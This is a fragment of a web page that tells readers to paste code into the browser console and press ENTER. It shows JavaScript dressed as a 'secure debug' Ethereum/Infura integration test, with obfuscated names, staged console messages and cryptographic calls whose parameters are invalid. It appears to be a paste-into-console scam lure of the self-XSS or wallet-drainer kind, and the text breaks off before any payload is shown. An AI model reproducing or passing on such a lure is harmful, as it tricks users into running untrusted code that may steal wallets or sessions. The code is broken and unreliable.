
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xa3i44z1w
1

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: Integration test 
gasCosts module (Hash: 0x9f157bf)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtl
e.generateKey({name:"AES-GCM",hash:"SH
A-256"},true,["encrypt"]);

  const auth_token = await crypto.subt
le.deriveKey({name:"RSASSA-PKCS1-v1_
5",salt:new Uint8Array(9)}, _0xBlock, 
{name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[ANALYZING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contrac